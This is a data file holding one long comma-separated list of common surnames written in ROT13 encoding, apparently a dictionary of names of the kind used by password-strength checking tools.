renyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneq